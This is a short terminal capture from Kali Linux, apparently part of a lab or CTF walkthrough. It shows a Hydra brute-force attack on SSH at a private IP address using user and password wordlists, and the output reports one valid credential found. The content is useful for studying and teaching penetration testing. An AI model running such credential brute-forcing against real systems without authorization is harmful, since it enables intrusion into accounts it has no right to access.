 ┌──(user㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.31.161 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 07:26:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:3/p:5), ~1 try per task
[DATA] attacking ssh://192.168.31.161:22/
[22][ssh] host: 192.168.31.161   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 07:26:09
┌──(user㉿kali)-[~]
└─$